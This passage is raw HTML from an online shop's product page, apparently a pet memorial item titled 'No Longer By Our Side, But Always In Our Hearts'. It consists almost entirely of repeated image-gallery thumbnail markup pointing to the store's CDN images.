                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963263581"
              data-media-position="4"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-3
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963296349"
              data-media-position="5"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-4
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963558493"
              data-media-position="6"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-5
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963624029"
              data-media-position="7"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-6
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963787869"
              data-media-position="8"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-7
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963853405"
              data-media-position="9"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 9 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-8
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963886173"
              data-media-position="10"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 10 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-9
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-9
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338963951709"
              data-media-position="11"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 11 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-10
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338964017245"
              data-media-position="12"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 12 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-11
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-11
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-12"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338964050013"
              data-media-position="13"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 13 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-12
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-12
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-13"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338964082781"
              data-media-position="14"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 14 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-13
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-13
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-14"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338964115549"
              data-media-position="15"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 15 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-14
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-14
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-15"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338964181085"
              data-media-position="16"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 16 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-15
"
              >
                <img src="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=416" alt="No Longer By Our Side, But Always In Our Hearts ❤️" srcset="//snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=54 54w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=74 74w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=104 104w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=162 162w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=208 208w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=324 324w, //snugglyofficial.com/cdn/shop/products/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((845 - 4rem) / 4),
          (min-width: 990px) calc((65.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18597271863389__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18597271863389__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--18597271863389__main-25338964213853"
              data-media-position="17"
              data-alt="No Longer By Our Side, But Always In Our Hearts ❤️"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 17 in gallery view"
                
                aria-controls="GalleryViewer-template--18597271863389__main"
                aria-describedby="Thumbnail-template--18597271863389__main-16
"
              >
